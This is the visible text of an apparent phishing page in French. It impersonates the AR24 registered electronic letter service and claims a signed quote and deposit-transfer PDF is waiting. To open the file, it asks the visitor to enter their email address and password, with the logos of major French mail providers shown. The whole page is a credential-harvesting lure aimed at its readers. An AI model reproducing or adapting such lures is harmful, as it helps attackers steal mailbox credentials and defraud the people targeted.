 BIENVENUE AU SERVICE AR24

• AR24 - Lettre Recommandée Electronique en ligne
• Veuillez entrer les identifiants de messagerie auxquels ce fichier a été envoyé

orange™ SFR free Webmail Bbox MAIL O Outlook Other

PDF
Devis signé + Vrt Acompte.pdf

Pour lire ce rapport, veuillez entrer les identifiants de la messagerie à laquelle le fichier a été envoyé

ADRESSE E-MAIL *

MOT DE PASSE *

Se connecter